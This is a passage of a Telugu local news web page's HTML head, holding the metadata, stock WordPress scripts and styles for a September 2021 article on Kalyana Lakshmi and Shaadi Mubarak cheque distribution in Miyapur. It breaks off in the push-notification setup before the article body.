

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html
body_size: 34529
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>కేసీఆర్ సంక్షేమ పథకాలతో అందరికి ఆసరా - కళ్యాణ లక్ష్మీ, షాదీముబారక్ చెక్కుల పంపిణీలో ప్రభుత్వ విప్ గాంధీ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి:రాష్ట్రంలో ప్రవేశపెట్టిన కళ్యాణ లక్ష్మీ, షాదీముబారక్ పథకాలు ఏ రాష్ట్రంలోనూ లేవని, ముఖ్యమంత్రి కేసీఆర్ ఆలోచనలను అందుకోవడం ఎవరితరం కాదని"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="కేసీఆర్ సంక్షేమ పథకాలతో అందరికి ఆసరా - కళ్యాణ లక్ష్మీ, షాదీముబారక్ చెక్కుల పంపిణీలో ప్రభుత్వ విప్ గాంధీ" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి:రాష్ట్రంలో ప్రవేశపెట్టిన కళ్యాణ లక్ష్మీ, షాదీముబారక్ పథకాలు ఏ రాష్ట్రంలోనూ లేవని, ముఖ్యమంత్రి కేసీఆర్ ఆలోచనలను అందుకోవడం ఎవరితరం కాదని" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="kalyana laxmi" />
<meta property="article:tag" content="miyapur" />
<meta property="article:tag" content="mla arekapudi gandhi" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:updated_time" content="2021-09-15T18:56:52+05:30" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="511" />
<meta property="og:image:alt" content="కేసీఆర్ సంక్షేమ పథకాలతో అందరికి ఆసరా &#8211; కళ్యాణ లక్ష్మీ, షాదీముబారక్ చెక్కుల పంపిణీలో ప్రభుత్వ విప్ గాంధీ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-15T18:54:02+05:30" />
<meta property="article:modified_time" content="2021-09-15T18:56:52+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="కేసీఆర్ సంక్షేమ పథకాలతో అందరికి ఆసరా - కళ్యాణ లక్ష్మీ, షాదీముబారక్ చెక్కుల పంపిణీలో ప్రభుత్వ విప్ గాంధీ" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి:రాష్ట్రంలో ప్రవేశపెట్టిన కళ్యాణ లక్ష్మీ, షాదీముబారక్ పథకాలు ఏ రాష్ట్రంలోనూ లేవని, ముఖ్యమంత్రి కేసీఆర్ ఆలోచనలను అందుకోవడం ఎవరితరం కాదని" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg","width":"1080","height":"511","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html#webpage","url":"https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html","name":"\u0c15\u0c47\u0c38\u0c40\u0c06\u0c30\u0c4d \u0c38\u0c02\u0c15\u0c4d\u0c37\u0c47\u0c2e \u0c2a\u0c25\u0c15\u0c3e\u0c32\u0c24\u0c4b \u0c05\u0c02\u0c26\u0c30\u0c3f\u0c15\u0c3f \u0c06\u0c38\u0c30\u0c3e - \u0c15\u0c33\u0c4d\u0c2f\u0c3e\u0c23 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2e\u0c40, \u0c37\u0c3e\u0c26\u0c40\u0c2e\u0c41\u0c2c\u0c3e\u0c30\u0c15\u0c4d \u0c1a\u0c46\u0c15\u0c4d\u0c15\u0c41\u0c32 \u0c2a\u0c02\u0c2a\u0c3f\u0c23\u0c40\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40","datePublished":"2021-09-15T18:54:02+05:30","dateModified":"2021-09-15T18:56:52+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c47\u0c38\u0c40\u0c06\u0c30\u0c4d \u0c38\u0c02\u0c15\u0c4d\u0c37\u0c47\u0c2e \u0c2a\u0c25\u0c15\u0c3e\u0c32\u0c24\u0c4b \u0c05\u0c02\u0c26\u0c30\u0c3f\u0c15\u0c3f \u0c06\u0c38\u0c30\u0c3e - \u0c15\u0c33\u0c4d\u0c2f\u0c3e\u0c23 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2e\u0c40, \u0c37\u0c3e\u0c26\u0c40\u0c2e\u0c41\u0c2c\u0c3e\u0c30\u0c15\u0c4d \u0c1a\u0c46\u0c15\u0c4d\u0c15\u0c41\u0c32 \u0c2a\u0c02\u0c2a\u0c3f\u0c23\u0c40\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40","datePublished":"2021-09-15T18:54:02+05:30","dateModified":"2021-09-15T18:56:52+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f:\u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30\u0c02\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c35\u0c47\u0c36\u0c2a\u0c46\u0c1f\u0c4d\u0c1f\u0c3f\u0c28 \u0c15\u0c33\u0c4d\u0c2f\u0c3e\u0c23 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2e\u0c40, \u0c37\u0c3e\u0c26\u0c40\u0c2e\u0c41\u0c2c\u0c3e\u0c30\u0c15\u0c4d \u0c2a\u0c25\u0c15\u0c3e\u0c32\u0c41 \u0c0f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30\u0c02\u0c32\u0c4b\u0c28\u0c42 \u0c32\u0c47\u0c35\u0c28\u0c3f, \u0c2e\u0c41\u0c16\u0c4d\u0c2f\u0c2e\u0c02\u0c24\u0c4d\u0c30\u0c3f \u0c15\u0c47\u0c38\u0c40\u0c06\u0c30\u0c4d \u0c06\u0c32\u0c4b\u0c1a\u0c28\u0c32\u0c28\u0c41 \u0c05\u0c02\u0c26\u0c41\u0c15\u0c4b\u0c35\u0c21\u0c02 \u0c0e\u0c35\u0c30\u0c3f\u0c24\u0c30\u0c02 \u0c15\u0c3e\u0c26\u0c28\u0c3f","name":"\u0c15\u0c47\u0c38\u0c40\u0c06\u0c30\u0c4d \u0c38\u0c02\u0c15\u0c4d\u0c37\u0c47\u0c2e \u0c2a\u0c25\u0c15\u0c3e\u0c32\u0c24\u0c4b \u0c05\u0c02\u0c26\u0c30\u0c3f\u0c15\u0c3f \u0c06\u0c38\u0c30\u0c3e - \u0c15\u0c33\u0c4d\u0c2f\u0c3e\u0c23 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2e\u0c40, \u0c37\u0c3e\u0c26\u0c40\u0c2e\u0c41\u0c2c\u0c3e\u0c30\u0c15\u0c4d \u0c1a\u0c46\u0c15\u0c4d\u0c15\u0c41\u0c32 \u0c2a\u0c02\u0c2a\u0c3f\u0c23\u0c40\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40","@id":"https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210915-WA0026.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; కేసీఆర్ సంక్షేమ పథకాలతో అందరికి ఆసరా &#8211; కళ్యాణ లక్ష్మీ, షాదీముబారక్ చెక్కుల పంపిణీలో ప్రభుత్వ విప్ గాంధీ Comments Feed" href="https://namastheslp.com/news/latest-news/kalyanalakshmi-cheques-distribution.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/20840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=20840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fkalyanalakshmi-cheques-distribution.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fkalyanalakshmi-cheques-distribution.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
